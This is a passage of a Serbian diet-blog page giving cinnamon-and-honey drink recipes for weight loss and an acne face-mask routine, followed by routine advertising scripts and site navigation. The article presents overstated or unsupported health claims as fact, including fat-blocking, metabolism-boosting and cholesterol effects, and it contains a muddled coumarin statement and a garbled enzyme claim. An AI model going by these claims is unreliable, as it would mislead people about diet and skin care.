<li>2 kašikice zelenog čaja</li>
</ul>
<p><em>Kako se pravi ovaj napitak</em></p>
<ul>
<li>U činiji, pomešajte cimet u prahu i med</li>
<li>Prokuvajte vodu i sipajte zeleni čaj</li>
<li>Procedite vodu u činiju u kojoj se nalaze cimet i med</li>
<li>Promešajte i poslužite</li>
</ul>
<p><em><strong>Cimet, med i limun za mršavljenje</strong></em></p>
<p>Ova kombinacija u kojoj se koriste cimet med i limun pored toga što podstiče mršavljenje prirodno jača imunitet.</p>
<p><em>Šta vam je potrebno</em></p>
<ul>
<li>1,5 šolja vode</li>
<li>1 kašikica cimeta u prahu</li>
<li>1 kašičica meda</li>
<li>1 kašikica soka od limuna</li>
</ul>
<p><em>Kako se sprema</em></p>
<ul>
<li>Prokuvajte vodu u čajniku</li>
<li>Pomešajte cimet u prahu, med i limunov sok u činiji</li>
<li>Sipajte ključalu vodu i dobro procedite. Popijte i rešite se viška kilograma</li>
</ul>
<p><em>Ova metoda za mršavljenje poznata je kao med i cimet dijeta a ovo su osnovna uputstva&#8230;</em></p>
<h3>Kada se pije med sa cimetom</h3>
<p>Postoje četiri slučaja u koja se piju cimet i med kako bi se postigao željeni efekat</p>
<p><strong>Ujutru</strong></p>
<p>Kada pokušavate da smršate, važno je da započnete dan na pravi način, jer to određuje kako će vam dalje teći dan. Kada počnete pogrešno, imate veće šanse da jedete mastan ručak i nezdravu večeru.</p>
<p>Kako biste uvek započeli dan na pravi način, treba da steknete naviku da koristite prirodnu pomoć za mršavljenje, kao što su cejlonski cimet i med. Popijte ovaj napitak čim se probudite, i pola sata pre doručka.</p>
<p><em>Kako deluje</em></p>
<p>Kada se uzimaju ujutru, cimet i med razbuđuju digestivni sistem i metabolizam i drže energiju na nivou sve do ručka.</p>
<p><strong>Između obroka</strong></p>
<p>Kada pokušavate da se rešite viška kilograma, verovatno primećujete da je vreme između obroka najopasnije za grickanje i da ste tada najranjiviji. Sa cimetom i medom nećete imati ovaj problem jer cimet smanjuje apetit. Moći ćete da preživite do sledećeg obroka bez nezdrave užine. Cimet smanjuje nivo šećera u krvi, pa ostajete budni i prisebni, bez pada energije nakon ručka.</p>
<p>Važno je da pažljivo birate šta jedete kada pokušavate da smršate, a kombinacija cimeta i meda je tu da vam pomogne.</p>
<p><em>Kako deluje</em></p>
<p>Cimet i med u kombinaciji sprečavaju grickanje brze hrane između obroka, što je bolje nego da ste gladni.</p>
<p><strong>Pre vežbanja</strong></p>
<p>Kada ste spremni za trening, postoje određene stvari koje možete uraditi da povećate njegov učinak. Jedna od tih je istezanje. Ali da li ste znali da je ono što stavljate u organizam pre treninga jednako važno? Cimet i med će vam pružiti dodatnu energiju da izdržite ceo trening. Nećete se osećati iscrpljeno posle treninga i imaćete dovoljno snage da efektno vežbate.</p>
<p>Kardiovaskularne vežbe mogu biti još efektnije kada uradite par stvari. Prvo, vežbajte na prazan stomak. Drugo, nemojte jesti ništa barem pola sata nakon vežbanja. Ako možete da čekate, sačekajte sat vremena. Ovako ćete sagoreti više kalorija.</p>
<p><em>Kako deluje</em></p>
<p>Prirodni šećeri iz meda podižu energiju dok vežbate, a cimet ubrzava metabolizam, što pojačava efekte vežbanja.</p>
<p><strong>Pre odlaska u krevet</strong></p>
<p>Količina vremena koja prođe između večere i odlaska na spavanje može biti najteža kada pokušavate da smršate. Ako budete jeli pre odlaska u krevet, udaljićete se od svog cilja.</p>
<p>Tokom ovog vremena, vaš najbliži saveznik će biti med i cimet. Pošto nije u pitanju čvrsta hrana, neće vam opteretiti stomak ili digestivni sistem pre odlaska u krevet. Med će vam zadovoljiti želju za slatkim, a cimet će pomoći sistemu organa za varenje da se oporavi dok spavate.</p>
<p><em>Kako deluje</em></p>
<p>Kao što je već pomenuto, med i cimet sprečavaju napade gladi koji se javljaju noću, pa nećete biti gladni i moći ćete da se naspavate.</p>
<h3>Saveti i mere opreza za korišećnje cimeta i meda za mršavljenje</h3>
<p>Cimet i med dijeta je veoma jednostavna a za potpun uspeh uzmite u obzir i sledeće savete:</p>
<ul>
<li>Uvek koristite barem pola kašičice meda.</li>
<li>Dodajte med tek nakon što je voda proključala.</li>
<li>Ako koristite štapić cimeta, sačekajte da voda upije sve ukuse i mirise.</li>
<li>Nemojte koristiti šećer ili so.</li>
<li>Nemojte podgrevati čaj od cimeta.</li>
<li>Ubacite voće i povrće u ishranu.</li>
</ul>
<p>Nuspojave napitka sa medom i cimetom</p>
<p>Koristite cejlonski cimet umesto kasijskog, pošto on sadrži više kumarina koji oštećuje jetru i bubrege ako se koristi duže od dve nedelje.</p>
<p>Ako se kumarin uzima sa antikoagulatnima kao što je aspirin može prorediti krv i izazvati posledice.</p>
<h3>Med i cimet u trudnoći</h3>
<ul>
<li>Cimet može izazvati prevremeni porođaj, pa se ne preporučuje u trudnoći.</li>
<li>Cimet ubrzava otkucaje srca, pa ga izbegavajte ako ste trudni ili imate srčanu bolest.</li>
<li>Gutanje cimeta u prahu bez prethodnog mešanja sa medom može izazvati gušenje.</li>
<li>Preterana upotreba cimeta povećava telesnu temperaturu. Izbegavajte cimet ako ste u trudnoći ili menopauzi.</li>
</ul>
<h3>Često postavljana pitanja</h3>
<p><strong>Koliko dugo treba da pijem cimet sa medom?</strong></p>
<p>Napitak sa cimetom i medom treba da pijete oko dve nedelje. Obavezno koristite cejlonski cimet. Za brzo mršavljenje, jedite manje obroke, voće i povrće, pijte puno vode, redovno vežbajte i naravno, uzimajte med sa cimetom.</p>
<p><strong>Da li se med dodaje tek nakon pola sata (kada se voda ohladi)?</strong></p><div class="58da4ca1513194b66c9e3f65fae14cc3" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- numerologija resp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1295858250016976"
     data-ad-slot="4696053184"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Sirov med je zdraviji. Možete sačekati 20-30 minuta da se voda prohladi, pa zatim sipati med.</p>
<p><strong>Da li je cimet loš za jetru i bubrege?</strong></p>
<p>Cejlonski cimet se preporučuje za pijenje. Kasijski cimet može oštetiti jetru i bubrege jer sadrži puno kumarina. Generalno gledano, nemojte uzimati previše cimeta tokom dužeg vremenskog perioda.</p>
<p><strong>Šta cimet i med čine za naš organizam?</strong></p>
<p>Cimet vam pomaže da smršate tako što sprečava taloženje masti. On ubrzava metabolizam, pomaže u varenju i rešava se štetnih bakterija u crevima.</p>
<p>Med je pun vitamina i minerala. On povećava nivo dobrog holesterola, ubrzava metabolizam i povećava nivo glutationa koji detoksikuje organizam i pomaže u mršavljenju.</p>
<p>Kombinacija cimeta i meda je jedna od najboljih za mršavljenje. Ali, morate ih unositi redovno, kako biste videli rezultate. Ako i vi imate neke recepte sa cimetom i medom ILI ISKUSTVA, podelite ih sa nama.</p>
<h3>Cimet i med za mršavljenje iskustva</h3>
<p>Iskustva su različita pre svega zbog toga što med i cimet dijeta daje rezultate kad se koristi u dužem vremenskom periodu.Da bi i vi bili u grupi onih čija su iskustva pozitivna nemojte da pijete gazirane i zašećerene sokove, izbacite iz ishrane sve grickalice i slatkiše i smanjite upotrebu hleba na jedno parče za obrok.</p>
<h3>Cimet i med za lice</h3>
<p>Zašto ljudi koriste cimet i med za lice i koja su to kožna oboljenja kod kojih pomaže maska od cimeta i meda</p>
<p>Maska od cimeta i meda ima duplo dejstvo, jer osim protiv akni, deluje i protiv drugih oboljenj kože. Ovo su samo neka od dodatnih lekovitih svojstva:</p>
<ol>
<li>Jedinjenja u medu dobra su u borbi <strong>protiv gljivičnih infekcija kože i nogu.</strong></li>
<li>Med se može koristiti <strong>protiv peruti,</strong> koju takođe izazivaju gljivice.</li>
<li>Med ublažava opekotine.</li>
<li>Med je dobrotvoran za <strong>lečenje upalnih stanja</strong> kože poput psorijaze i ekcema.</li>
<li>Cimet uništava bakterije ešerihije koli, stafilokoku i mikrobe kandide (Candida albicans)</li>
<li>Cimet ima sužavajuća svojstva koja <strong>smanjuju vidljive pore, pa lice izgleda glatko i ujednačeno</strong></li>
<li>Cimet je dobar za otvorene rane.</li>
<li><strong>Cimet deluje protiv starenja tako što smanjuje vidljivost bora i finih linija.</strong></li>
</ol>
<p>Kako biste dobili najbolje od oba sastojka, izlečili akne i sprečili propadanje kože, maska od cimeta i meda je najbolje rešenje. Oba sastojka imaju dugu tradiciju u lečenju raznih kožnih oboljenja.</p>
<p>Pravljenje maske od cimeta i meda  je lako, i ne zahteva nikakve komplikovane sastojke i sprave. Najbolje od svega je što daje rezultat i nežna je za kožu.</p>
<h3>Sastojci za najbolju masku od cimeta i meda</h3>
<p>Potrebni su vam samo osnovni sastijci za ovu masku:</p>
<ul>
<li>dve kašike bilo koje vrste tečnog meda. Možete koristiti i med u čvrstom stanju, ali bi zbog procesa zagrevanja izgubio neka lekovita svojstva. (ukoliko želite, kupite Manuka med, koji se koriste u medicinske svrhe, ili kupite proveren med sa pijace i podržite pčelare u svojoj zajednici)</li>
<li>kašičica cimeta u prahu</li>
</ul>
<h3>Kako se pravi maska za lice od cimeta i meda</h3>
<p>Pratite ove korake i napravite svoju masku za lice od cimeta i meda.</p>
<ul>
<li>Dobro operite ruke i lice blagim sapunom, ali nemojte koristiti kremu posle toga.</li>
<li>Med možete sipati u šaku, ili u neku činiju.</li>
<li>Ukoliko je potrebno, prvo uradite mali test na unutrašnjoj strani zgloba.</li>
<li>Sipajte dve kašike meda u ruku.</li>
<li>Dodajte jednu kašikicu cimeta u prahu.</li>
<li>Prstima nežno mešajte, dok ne nestanu sve grudvice i dobijete smesu koja podseća na pastu.</li>
<li>Kada napravite pastu, spremna je za nanošenje.</li>
<li>Ovakvu vrstu maske možete koristiti i za grudi i vrat.</li>
</ul>
<h3>Kako naneti masku od cimeta i meda za najbolje rezultate</h3>
<p>Evo par saveta i uputstava za najbolje nanošenje maske:</p>
<ul>
<li>Neka vam pri ruci bude jedan peškir, koji možete umotati oko vrata kako bi upio sve što kapne sa lica, ili uradite ceo tretman u kadi.</li>
<li>Možete naneti masku kad uđete u kupatilo i taman dok završite sa svim obavezama, uključujući tuširanje i kupanje, biće vreme da je skinete.</li>
<li>Masku nanosite prstima na sve delove lica zahvaćene aknama.</li>
<li>Možda ćete pasti u iskušenje da masku stavite samo na akne i bubuljice, ali nemojte, namažite je po celom licu. Ne zaboravite da je ovo tretman i za sprečavanja iskakanja akni.</li>
<li>Ako želite da koristite masku u preventivne svrhe i sprečite iskakanje akni, nanesite je na celo lice, izbagavajući deo oko očiju, usta i nozdrva.</li>
<li>Ostavite masku na licu punih pola sata.</li>
<li>Kada prođe 30 minuta, skinite masku sa toplom vodom uz pomoć čiste, vlažne krpe ili peškira.</li>
<li>Kao i svi tretmani za akne i ovaj se mora nanositi često- dva puta dnevno, svakog dana u narednih par nedelja, kako biste primetili rezultate.</li>
<li>Umivajte se barem dva puta na dan, pre stavljanja maske od cimeta i meda.</li>
<li>Značajni rezultati biće vidljivi kroz tri nedelje.</li>
<li>Nakon toga, nemojte odjednom prestati sa tretmanima, jer će bakterije nastaviti da se razmnožavaju.</li>
<li>Nastavite sa ovim tretmanom dva puta nedeljno sve dok ne dođete do onog stadijuma da samo dobijate bubuljice, i to retko.</li>
</ul>
<h3>Mere opreza prilikom korišćenja maske za lice sa cimetom i medom</h3>
<p>Postoje neke mere opreza koje treba da preduzmete pre nego što prvi put nanesete ovu masku na lice.</p>
<ul>
<li>Koristite cimet u prahu, a ne esencijalno ulje cimeta koje je suviše grubo i u velikoj koncentraciji.</li>
<li>Ako imate alergiju, prvo uradite test na malom delu kože.</li>
<li>Kada napravite masku, nanesite malu količinu na unutrašnji deo zgloba.</li>
<li>Nakon 10 minuta, isperite.</li>
<li>Ako vidite da maska nije izazvala nikakvu alergijsku reakciju na koži, koristite je na licu.</li>
<li>Ukoliko u bilo kom momentu primetite crvenilo, ili osetite peckanje, svrab, bol i slične simptome, umijte se i nemojte više koristiti ovu masku.</li>
<li>Ako od ove maske kijate ili šištite, skinite je sa lica i ruku.</li>
<li>Možete koristiti bilo koju vrstu tečnog meda. Stvrdnut med u ovom slučaju nije praktičan.</li>
<li>Nemojte koristiti izlapeo cimet u prahu ili kristalizovan med, samo da se ne bi bacili. Neće biti učinkoviti na koži.</li>
<li>Ako posle nekog vremena i dalje ne primećujete rezultate, a pojave se neke druge promene na koži, zakažite pregled kod dermatologa.</li>
</ul>
<h3>Pojačajte lekovita svojstva cimeta i meda</h3>
<p>Ako i inače koristite domaće maske za lice, možda će vam biti interesantno da u ovu osnovnu masku od cimeta i meda dodate još sastojaka kako biste pojačali njena lekovita svojstva. Evo šta sve možete dodati u ovaj recept:</p>
<ul>
<li>ulje čajevog drveta: dodajte par kapi</li>
<li>ekstrakt zelenog čaja: sipajte nekoliko kapi</li>
<li>esencijalna ulja: koristite blaga ulja, poput onog od lavande ili narandže i sipajte samo kap-dve</li>
</ul>
<h3>Kako se pravilno koristi maska za lice sa cimetom i medom</h3>
<p>Ako imate akne, znate koliko one mogu biti neprijatna pojava. Verovatno ste čuli mnoštvo različitih saveta na temu njihovog lečenja. Često su tretmani protiv akni bolni, skupi i loši po vaše zdravlje (kada vam na primer, lekar preporuči da pijete antibiotike nekoliko meseci, tako se narušava bakterijski balans u organizmu pa nastaju drugi zdravstveni problemi).</p>
<p>Postoji puno krema za lokalnu upotrebu koje se nanose direktno na kožu, ali one je mogu isušiti i napraviti dodatne probleme. Lekovi koje dobijate na recept vremenom mogu postati skupo zadovoljstvo, pogotovo ako moraju da se koriste duže od par meseci.</p>
<p><strong>Lekovita svojstva cimeta i meda</strong></p>
<p>I cimet i med su prirodni melemi za kožu. Dovoljno su nežni da zaceljuju, ali zajedno su duplo jači.</p>
<p>Cimet sadrži mnoga prirodna jedinjenja poput cinnamalda, cinamil alkohola, kumarina, etil cinamata i cimetne kiseline, koji zajedno deluju protiv bakterija koje izazivaju akne. Cimet ima antimikrobska i sužavajuća svojstva, koja pomažu koži da zaceli. To svojstvo cimeta je dobro za sužavanje pora, jer tada koža deluje lepše i zdravije. Osim akni, cimet je dobar i za druge probleme sa kožom.</p>
<p>Med takođe sadrži mnoga prirodna jedinjenja koja deluju protiv bakterija. Sadrži mnoge vitamine- B2, B3, B5, B6, B9, C vitamin, minerale poput kalcijuma, gvožđa, magnezijuma, kalijuma, natrijuma, cinka i enzima. Njegova antimikrobska svojstva su dobra za oporavak kože. Šećer iz meda otežava bakterijama da se razmnožavaju i čini kožu kiselijom. Med sadrži enzime koji čine hidrogen, koji ima antimikrobska svojstva.</p>
<div class="58da4ca1513194b66c9e3f65fae14cc3" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1295858250016976"
     data-ad-slot="7199381018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_1_f56 td_block_template_1 ">

<style>
/* custom css */
.tdi_1_f56.td-a-rec-img{
				    text-align: left;
				}.tdi_1_f56.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-1295858250016976" data-ad-slot="4696053184"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-1295858250016976" data-ad-slot="4696053184"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-1295858250016976" data-ad-slot="4696053184"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1295858250016976" data-ad-slot="4696053184"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dijetaplus.net/cimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdijetaplus.net%2Fcimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cimet+i+med+za+mr%C5%A1avljenje+i+kao+maska+za+lice+%28RECEPTI%29&url=https%3A%2F%2Fdijetaplus.net%2Fcimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti%2F&via=Dijeta+plus">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dijetaplus.net/cimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti/&amp;media=https://dijetaplus.net/wp-content/uploads/2020/07/med-i-cimet.jpg&description=Cimet+i+med+za+mr%C5%A1avljenje+i+kao+maska+za+lice+%28RECEPTI%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cimet+i+med+za+mr%C5%A1avljenje+i+kao+maska+za+lice+%28RECEPTI%29 %0A%0A https://dijetaplus.net/cimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dijetaplus.net/tecna-dijeta-za-mrsavljenje-uz-tecnosti-skinite-do-10-kg-za-7-dana/">Tečna dijeta za mršavljenje &#8211; uz tečnosti skinite do 10 kg za 7 dana</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dijetaplus.net/crni-luk-za-kosu-12-nacina-za-upotrebu-recepti/">Crni luk za kosu: 12 načina za upotrebu (RECEPTI)</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://dijetaplus.net/author/dr-suzana-djordjevic/"><img alt='' src='https://secure.gravatar.com/avatar/3cfdd612fba9a5b498740e2f87ae8653?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cfdd612fba9a5b498740e2f87ae8653?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dijetaplus.net/author/dr-suzana-djordjevic/">Dr. Suzana Djordjevic</a></span></div><div class="td-author-description">Dr. Suzana Djordjevic Medical Doctor at Dom Zdravlja</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/suzana-djordjevic-22266b1b0/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dr. Suzana Djordjevic"></span><meta itemprop="datePublished" content="2020-07-20T11:09:58+00:00"><meta itemprop="dateModified" content="2020-07-20T11:09:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dijetaplus.net/cimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijetaplus.net/wp-content/uploads/2019/12/dijetaplus-logo-300x39.png"></span><meta itemprop="name" content="Dijeta plus"></span><meta itemprop="headline " content="Cimet i med za mršavljenje i kao maska za lice (RECEPTI)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijetaplus.net/wp-content/uploads/2020/07/med-i-cimet.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="499"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_676 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_676" ><script>var block_tdi_2_676 = new tdBlock();
block_tdi_2_676.id = "tdi_2_676";
block_tdi_2_676.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_676","td_column_number":3,"live_filter_cur_post_id":1103,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_676","tdc_css_class_style":"tdi_2_676_rand_style"}';
block_tdi_2_676.td_column_number = "3";
block_tdi_2_676.block_type = "td_block_related_posts";
block_tdi_2_676.post_count = "3";
block_tdi_2_676.found_posts = "99";
block_tdi_2_676.header_color = "";
block_tdi_2_676.ajax_pagination_infinite_stop = "";
block_tdi_2_676.max_num_pages = "33";
tdBlocksArray.push(block_tdi_2_676);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_3f8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_676" href="#">RELATED ARTICLES</a><a id="tdi_4_991" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_676" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_676 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/kako-brzo-smrsati-15-saveta-za-zdravo-i-brzo-mrsavljenje/" rel="bookmark" class="td-image-wrap" title="Kako brzo smršati: 15 saveta za zdravo i brzo mršavljenje"><img class="entry-thumb" src="[data-uri]" alt="kako brzo smrsati" title="Kako brzo smršati: 15 saveta za zdravo i brzo mršavljenje" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2021/02/kako-brzo-smrsati-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/kako-brzo-smrsati-15-saveta-za-zdravo-i-brzo-mrsavljenje/" rel="bookmark" title="Kako brzo smršati: 15 saveta za zdravo i brzo mršavljenje">Kako brzo smršati: 15 saveta za zdravo i brzo mršavljenje</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/kako-skinuti-celulit-sa-butina-i-zadnjice-za-7-dana-da-li-je-piling-od-kafe-najbolje-resenje/" rel="bookmark" class="td-image-wrap" title="Kako skinuti celulit sa butina i zadnjice za 7 dana (da li je piling od kafe najbolje rešenje ?)"><img class="entry-thumb" src="[data-uri]" alt="piling od kafe protiv celulita" title="Kako skinuti celulit sa butina i zadnjice za 7 dana (da li je piling od kafe najbolje rešenje ?)" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2021/02/piling-od-kafe-protiv-celulita-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/kako-skinuti-celulit-sa-butina-i-zadnjice-za-7-dana-da-li-je-piling-od-kafe-najbolje-resenje/" rel="bookmark" title="Kako skinuti celulit sa butina i zadnjice za 7 dana (da li je piling od kafe najbolje rešenje ?)">Kako skinuti celulit sa butina i zadnjice za 7 dana (da li je piling od kafe najbolje rešenje ?)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/cudotvorna-biljka-cikorija-kao-caj-zamena-za-kafu-salata-za-mrsavljenje-i-lek-za-mnoge-bolesti/" rel="bookmark" class="td-image-wrap" title="Čudotvorna biljka CIKORIJA (kao čaj, zamena za kafu, salata za mršavljenje i lek za mnoge bolesti)"><img class="entry-thumb" src="[data-uri]" alt="cikorija" title="Čudotvorna biljka CIKORIJA (kao čaj, zamena za kafu, salata za mršavljenje i lek za mnoge bolesti)" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2021/02/cikorija-678x381-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/cudotvorna-biljka-cikorija-kao-caj-zamena-za-kafu-salata-za-mrsavljenje-i-lek-za-mnoge-bolesti/" rel="bookmark" title="Čudotvorna biljka CIKORIJA (kao čaj, zamena za kafu, salata za mršavljenje i lek za mnoge bolesti)">Čudotvorna biljka CIKORIJA (kao čaj, zamena za kafu, salata za mršavljenje i lek za mnoge bolesti)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_676" data-td_block_id="tdi_2_676"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_676" data-td_block_id="tdi_2_676"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://dijetaplus.net/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://dijetaplus.net/protein-box-suplementima-do-odlicne-fizicke-forme/">Protein Box &#8211; suplementima do odlične fizičke forme</a>
									</li>
											<li>
					<a href="https://dijetaplus.net/kako-brzo-smrsati-15-saveta-za-zdravo-i-brzo-mrsavljenje/">Kako brzo smršati: 15 saveta za zdravo i brzo mršavljenje</a>
									</li>
											<li>
					<a href="https://dijetaplus.net/jogurt-dijeta-hit-za-zaposlene-jelovnik-varijante-sa-jajima-i-cimetom-iskustva/">Jogurt dijeta hit za zaposlene &#8211; jelovnik, varijante sa jajima i cimetom, iskustva</a>
									</li>
											<li>
					<a href="https://dijetaplus.net/kako-skinuti-celulit-sa-butina-i-zadnjice-za-7-dana-da-li-je-piling-od-kafe-najbolje-resenje/">Kako skinuti celulit sa butina i zadnjice za 7 dana (da li je piling od kafe najbolje rešenje ?)</a>
									</li>
											<li>
					<a href="https://dijetaplus.net/sirova-hrana-ishrana-kompletni-vodic-za-pocetnike-i-jelovnik/">Sirova hrana (ishrana) – kompletni vodič za početnike i jelovnik</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4><form action="https://dijetaplus.net" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2">Dijete za mršavljenje</option>
